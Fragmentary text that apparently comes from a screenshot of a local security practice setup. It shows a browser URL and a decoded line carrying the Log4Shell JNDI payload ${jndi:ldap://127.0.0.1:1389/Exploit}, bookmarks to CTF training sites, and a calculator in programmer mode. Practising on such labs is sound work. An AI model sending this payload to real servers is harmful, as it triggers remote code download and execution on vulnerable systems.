 http://127.0.0.1:8080/log4j?token=%24{jndi%3Aldap%3A%2F%2F127.0.0.1%3A1389%2FExploit}
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制...
${jndi:ldap://127.0.0.1:1389/Exploit}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0